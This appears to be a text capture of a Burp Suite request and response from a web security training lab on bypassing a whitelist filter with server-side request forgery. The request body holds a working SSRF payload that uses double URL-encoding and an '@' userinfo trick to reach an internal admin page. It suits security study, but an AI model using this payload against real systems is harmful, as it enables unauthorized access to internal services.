 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ae40036045a3c588189164d000d00f9.web-security-academy.net
3 Cookie: session=gk6KMRxLwl4XHke5Izkbb6rSoo7uSM97
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae40036045a3c588189164d000d00f9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae40036045a3c588189164d000d00f9.web-security-academy.net/product?productId=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 stockApi=http://localhost%2523@stock.weliketoshop.net:8080/admin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=GVMf7HJnq0pplPBJm0Ed97pL2mYdloAT; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with whitelist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with whitelist-based input filter
</h2>